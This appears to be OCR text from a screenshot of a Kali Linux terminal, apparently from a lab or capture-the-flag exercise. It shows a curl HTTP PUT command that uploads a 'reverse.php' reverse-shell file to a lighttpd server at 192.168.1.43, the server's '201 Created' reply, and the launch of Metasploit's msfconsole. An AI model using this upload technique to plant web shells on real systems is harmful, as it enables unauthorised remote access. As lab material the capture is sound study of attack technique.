 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sat 05:54 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# curl --upload-file /root/Pictures/reverse.php -v --url http://192.168.1.43/test
/ -0 --http1.0
* Expire in 0 ms for 6 (transfer 0x55943df54280)
* Trying 192.168.1.43...
* TCP_NODELAY set
* Expire in 200 ms for 4 (transfer 0x55943df54280)
* Connected to 192.168.1.43 (192.168.1.43) port 80 (#0)
> PUT /test/reverse.php HTTP/1.0
> Host: 192.168.1.43
> User-Agent: curl/7.64.0
> Accept: */*
> Content-Length: 1112
>
* We are completely uploaded and fine
* HTTP 1.0, assume close after body
< HTTP/1.0 201 Created
< Content-Length: 0
< Connection: close
< Date: Sat, 13 Mar 2021 06:53:52 GMT
< Server: lighttpd/1.4.28
<
* Closing connection 0
root@kali:~# msfconsole
[-] ***Rting the Metasploit Framework console...\
[-] * WARNING: No database support: No database YAML file
[-] ***
root@kali:~#
Right Ctrl
2
64
06:54